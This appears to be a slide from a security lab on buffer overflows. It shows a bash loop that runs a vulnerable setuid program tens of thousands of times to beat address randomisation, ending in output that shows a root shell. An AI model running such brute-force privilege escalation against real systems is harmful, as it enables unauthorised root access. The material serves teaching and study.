 Repeatedly run the program until we get lucky...
#!/bin/bash
SECONDS=0
value=0
while true; do
value=$(( $value + 1 ))
duration=$SECONDS
min=$(($duration / 60))
sec=$(($duration % 60))
echo "The program has been run $value times so far (time elapsed: $min minutes and $sec seconds)."
./stack-L1
done
.........
The program has been run 67679 times so far...
./brute-force.sh: line 13: ... Segmentation fault ./stack-L1
The program has been run 67680 times so far...
./brute-force.sh: line 13: ... Segmentation fault ./stack-L1
The program has been run 67681 times so far...
# id <-- ROOT SHELL!
uid=1000(seed) gid=1000(seed) euid=0(root) ...